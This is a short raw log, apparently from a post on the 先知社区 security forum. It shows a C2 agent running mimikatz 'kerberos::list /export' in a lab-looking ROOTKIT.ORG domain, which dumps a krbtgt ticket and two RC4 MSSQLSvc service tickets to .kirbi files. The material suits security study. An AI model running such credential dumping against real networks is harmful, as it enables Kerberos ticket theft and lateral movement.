 INFO: Tasked P58W1XWL to run Task 1
[*] Task 1 results received
Job started: NLPAWZCE
[*] Task 1 results received
Hostname: PC-micle-Kit.rootkit.org / S-1-5-21-3759881954-2993291187-3577547808
.#####. mimikatz 2.2.0 (x64) #19041 Jan 29 2023 07:49:10
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # standard::base64
isBase64InterceptInput is false
isBase64InterceptOutput is false
mimikatz(powershell) # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2024/2/17 15:18:35 ; 2024/2/18 1:18:35 ; 2024/2/24 15:18:35
Server Name : krbtgt/ROOTKIT.ORG @ ROOTKIT.ORG
Client Name : micle @ ROOTKIT.ORG
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
* Saved to file : 0-40e10000-micle@krbtgt~ROOTKIT.ORG-ROOTKIT.ORG.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2024/2/17 15:38:33 ; 2024/2/18 1:18:35 ; 2024/2/24 15:18:35
Server Name : MSSQLSvc/win7.rootkit.org:1433 @ ROOTKIT.ORG
Client Name : micle @ ROOTKIT.ORG
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable ;
* Saved to file : 1-40a10000-micle@MSSQLSvc~win7.rootkit.org~1433-ROOTKIT.ORG.kirbi
[00000002] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2024/2/17 15:38:33 ; 2024/2/18 1:18:35 ; 2024/2/24 15:18:35
Server Name : MSSQLSvc/Srv-Web-Kit.rootkit.org:1433 @ ROOTKIT.ORG
Client Name : micle @ ROOTKIT.ORG
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable ;
* Saved to file : 2-40a10000-micle@MSSQLSvc~Srv-Web-Kit.rootkit.org~1433-ROOTKIT.ORG.kirbi
先知社区